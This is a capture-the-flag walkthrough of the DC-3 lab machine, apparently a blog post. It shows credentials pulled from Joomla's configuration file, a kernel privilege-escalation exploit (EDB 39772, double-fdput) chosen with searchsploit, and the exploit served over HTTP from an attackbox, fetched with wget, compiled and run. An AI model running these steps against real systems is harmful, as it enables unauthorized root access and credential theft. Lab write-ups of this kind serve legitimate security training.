
Digging into /html root
Let’s see if Joomla’s configuration file holds anything special… cat /var/www/html/configuration.php Looks like we found the root MySQL database password!
root:squires MySQL creds found
Accessing MySQL db
mysql -uroot -psquires We end up having root access to the MySQL database but nothing of value was found.
Updating & Reviewing Notes
I tried using all combinations of username/passwords for su and got nowhere. The only other thing to check is the kernel. It may be exploitable. At this point, let’s gather all the kernel/OS info and add it to our notes, or confirm what we already have, so we can find the best possible exploit. file /bin/bash cat /etc/*-release uname -a This results in the following: Kernel & OS Info
CREDENTIALS admin:snoopy - Joomla root:squires - MySQL
POTENTIAL USERNAMES freddy , dc3
Gaining root!
The plan: we’re going to searchsploit, look for an exploit, figure out how to execute the exploit, execute the exploit, and hopefully gain root!
Searchsploit per OS/Kernel
We’re going to searchsploit the OS and kernel versions for any exploit that’ll gain us privilege escalation while making sure it’s not 64-bit.
searchsploit is picky with syntax. If you include too much in your search query, you might miss out on a result. e.g. searchsploit 4.4.0 may miss out on the result of 4.4.x since 0 was specified.

Let’s run searchsploit ubuntu 16.04 4.4 priv esc
This will look for any exploits that include ubuntu + 16.04 + 4.4 + priv + esc and we get the following results!
searchsploit's kernel exploit results
I’m going to choose the linux/local/39772.txt and the chances of it working increase when seeing a “x” in the kernel results 4.4.*x*.
Let’s copy the text file over to our current working directory. Since searchsploit copies files to the current working directory, please cd into desired directory before running: searchsploit -m linux/local/39772.txt
Now let’s nano 39772.txt to see the details of the exploit like what needs configured(if needed), how to execute, etc It looks like we need access to the following binaries, on the target machine, in order to execute the exploit.
which wget –> Found it! To transfer the exploit from attackbox to the target.
which unzip –> Found it! To unzip the 39772.zip file.
which tar –> Found it! To untar the exploit.tar file.
which cc –> Found it! To compile the *.c files. Sweet! We’re good to transfer, compile, and run the exploit.
Let’s download the exploit to our attackbox. 😁 wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip

I use vim to look inside the zip file and it holds the *.tar file needed to exploit the target: exploit.tar. The crasher.tar is the PoC, and is NOT needed. Good to know as we’ll need to unzip this archive, once on the target, and compile the exploit to run. Contents of 39772.zip
Let’s now move onto transferring the exploit and executing it!
Transferring the exploit
On the attackbox’s terminal, you’ll want to start up a http server, of sorts, to host the exploit, so the target can download it. I do this with python. python -m http.server –> this will run a http server within the current working directory which is where I downloaded the 39772.zip file.
Let’s hop back onto the target’s terminal and cd /var/tmp. I choose /var/tmp as it’ll preserve our exploit through reboots. I’m doing this in case the system crashes and its needed for a second run. Normally, we place exploits in /tmp since it’s cleared at reboot.
When it comes to pentests, it’s important to clean up after yourself and revert any settings/changes that were made. Unless specified, you never want to leave changes in place as it might alter the operations of the business.

Once in /var/tmp, we run the following to download the exploit from the attackbox. wget http://192.168.56.1:8000/39772.zip
wget –> is a simple network downloader that exists on most standard linux distros.
http://192.168.56.1:8000/ –> is my attackbox’s IP, along with the default port http.server uses
39772.zip –> is the exploit we downloaded earlier.
Here’s a successful transfer, of 39772.zip, from the attackbox to the target. Attackbox - file transfer successful
Targetbox - file transfer successful

We can now ll, on the target’s terminal, and see that we have the file in the current working directory.

Exploiting Kernel 4.4.0-21-generic!
Now that we have the kernel exploit on the target machine, we’re set to extract, compile, and execute.

unzip 39772.zip –> unzip folder’s contents into a folder with the same name “39772” cd 39772 –> will change working directory into the “39722” folder, which contains the tar files ll –> will show the two files, but we’ll only need to untar the exploit.tar file. tar -xvf exploit.tar –> this untars the exploit.tar file. ll again –> you’ll see a folder called “ebpf_mapfd_doubleput_exploit” cd ebpf_mapfd_doubleput_exploit –> cd into ebpf_mapfd_doubleput_exploit folder ll again –> you’ll see a compile.sh file. This is the file that’ll compile, using cc, the exploit that we’ll execute. ./compile.sh –> You may see some errors, and since they’re non critical we’ll ignore them. ll again –> you should see a few new files. suidhelper, doubleput, and hello. exploit ready for execution!
Now we have an exploit, called doubleput, that’s ready to be executed!! Let’s get to it already!
Exfil of Joomla’s admin hashed credential, through a SQL injection vulnerability in Joomla’s Core (Exploit used = Joomla! 3.7.0 - ‘com_fields’ SQL Injection), granted admin access to Joomla’s admin panel which allowed for remote code execution resulting in a reverse shell to DC-3. This php revshell RCE was accomplished through Joomla’s php templates. Once the reverse shell was established, we gained full access to the MySQL database after finding clear text root MySQL credentials within Joomla’s configuration file. To gain root privileges, we exploited DC-3’s vulnererable linux kernel by the above listed exploit, ‘double-fdput()’